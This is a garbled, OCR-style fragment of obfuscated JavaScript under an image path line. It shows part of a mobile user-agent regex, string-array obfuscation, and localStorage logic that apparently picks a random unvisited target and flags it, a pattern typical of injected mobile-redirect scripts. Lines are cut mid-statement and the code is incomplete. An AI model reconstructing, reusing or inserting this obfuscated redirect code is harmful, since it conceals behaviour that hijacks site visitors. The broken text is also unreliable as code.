
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-
| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]]
(0x0,0x4)))&&(_0x129862=!![]);}
(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_
_0xfdead6=
[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_
{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>
{!localStorage[_0x365b[0x12]]
(_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_
(_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x23
{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]
((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]]
(_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return
_0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]
()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>loc
(_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=
(_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=